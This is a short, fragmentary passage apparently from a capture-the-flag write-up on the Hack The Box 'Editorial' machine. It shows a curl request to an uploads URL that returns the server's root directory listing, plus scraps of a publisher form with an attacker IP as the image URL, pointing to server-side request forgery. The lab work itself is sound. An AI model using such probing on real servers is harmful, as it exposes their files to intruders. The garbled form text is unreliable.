 ┌──(mighty㉿kali)-[/]
└─$ curl http://editorial.htb/static/uploads/6ea988ad-4f1f-4b95-968f-93d0626ba880
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
<li><a href=".cache/">.cache/</a></li>
<li><a href="bin/">bin@</a></li>
<li><a href="boot/">boot/</a></li>
<li><a href="dev/">dev/</a></li>
<li><a href="etc/">etc/</a></li>
<li><a href="home/">home/</a></li>
<li><a href="initrd.img">initrd.img@</a></li>
<li><a href="initrd.img.old">initrd.img.old@</a></li>
<li><a href="lib/">lib@</a></li>
<li><a href="lib32/">lib32@</a></li>
<li><a href="lib64/">lib64@</a></li>
<li><a href="lost%2Bfound/">lost+found/</a></li>
<li><a href="media/">media/</a></li>
<li><a href="mnt/">mnt/</a></li>
<li><a href="opt/">opt/</a></li>
<li><a href="proc/">proc/</a></li>
<li><a href="reports/">reports/</a></li>
<li><a href="root/">root/</a></li>
<li><a href="run/">run/</a></li>
<li><a href="sbin/">sbin@</a></li>
<li><a href="srv/">srv/</a></li>
<li><a href="sys/">sys/</a></li>
<li><a href="tmp/">tmp/</a></li>
<li><a href="usr/">usr/</a></li>
<li><a href="var/">var/</a></li>
<li><a href="vmlinuz">vmlinuz@</a></li>
<li><a href="vmlinuz.old">vmlinuz.old@</a></li>
</ul>
<hr>
</body>
</html>
Our editorial will be happy to publis
http://10.10.16.42/image.png
book
choose this publisher?
@qq.com
Contact Phone